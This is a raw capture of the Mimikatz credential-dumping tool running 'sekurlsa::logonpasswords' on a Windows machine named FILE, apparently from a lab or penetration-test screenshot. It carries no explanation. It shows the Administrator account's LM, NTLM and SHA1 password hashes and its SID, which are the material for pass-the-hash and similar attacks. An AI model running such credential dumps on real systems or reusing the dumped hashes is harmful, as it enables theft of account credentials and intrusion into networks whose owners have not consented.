 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 382424 (00000000:0005d5d8)
Session           : Interactive from 1
User Name         : Administrator
Domain            : FILE
Logon Server      : FILE
Logon Time        : 2022/6/26 20:22:41
SID               : S-1-5-21-2867916317-3317112163-957300651-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : FILE
         * LM       : ce3c707f93b23659a3dfa45e3bbb7ca1
         * NTLM     : ae74afe74b7c6c328c901bf54a704396
         * SHA1     : b97f4a465e5add4f4dd8f8750500f83f0c032cf8
        tspkg :
         * Username : Administrator
         * Domain   : FILE
         * Password :
        wdigest :
         * Username : Administrator
         * Domain   : FILE
         * Password :
        kerberos :
         * Username : Administrator
         * Domain   : FILE
         * Password :
        ssp :
        credman :